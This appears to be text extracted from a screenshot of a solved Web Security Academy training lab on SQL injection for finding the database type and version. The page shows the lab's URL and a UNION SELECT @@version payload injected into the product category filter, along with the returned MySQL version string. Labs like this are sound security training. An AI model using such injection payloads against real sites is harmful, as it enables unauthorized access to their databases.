 https://0a1a00ac04029716c0076d01002c00ce.web-security-academy.net/filter?category=%27+UNION+SELECT+@@version,%27security%27--%20
WebSecurity
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT @@version,'security'--
Refine your search:
All Accessories Food & Drink Lifestyle Pets Tech gifts
8.0.30
security